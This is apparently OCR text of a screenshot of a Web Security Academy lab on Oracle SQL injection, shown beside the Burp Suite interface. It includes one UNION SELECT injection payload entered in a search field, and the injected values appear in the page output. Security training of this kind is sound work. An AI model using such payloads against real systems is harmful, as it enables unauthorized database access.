 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.2 - Temporary Project - Licen..
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Open Browser
All labs | Web S Lab: SQL injecti SQL injection a
https://0aa7001303ea355b809603fd002700b7.web
Web Security
Academy
SQL injection attack, querying
the database type and version
on Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle
Database 11g Express Edition Release
11.2.0.2.0 - 64bit Production, PL/SQL Release
11.2.0.2.0 - Production, CORE 11.2.0.2.0
Production, TNS for Linux: Version 11.2.0.2.0 -
Production, NLSRTL Version 11.2.0.2.0 -
Production'
Back to lab description
Home
WE LIKE TO
SHOP
C' UNION SELECT 'abc','def' FROM dual--s
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Tech gifts
abc
def